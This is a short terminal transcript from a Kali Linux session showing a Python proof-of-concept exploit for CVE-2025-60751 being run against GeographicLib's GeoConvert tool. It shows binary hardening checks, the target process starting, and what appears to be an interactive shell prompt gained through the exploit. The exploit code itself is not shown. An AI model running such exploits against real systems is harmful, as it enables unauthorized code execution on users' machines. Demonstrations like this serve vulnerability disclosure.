 matt@kali: ~
Session Actions Edit View Help
┌──(matt㉿kali)-[~]
└─$ python3 CVE-2025-60751.py
[*] '/home/matt/geographiclib/tools/GeoConvert'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
    ASAN:       Enabled
    Stripped:   No
    Debuginfo:  Yes
[x] Starting local process '/home/matt/geographiclib/tools/GeoConv
[_] Starting local process '/home/matt/geographiclib/tools/GeoConv
[+] : pid 2099
[*] Switching to interactive mode
ERROR: Column letter A not in UPS band A set JKLPQRSTUXYZ
$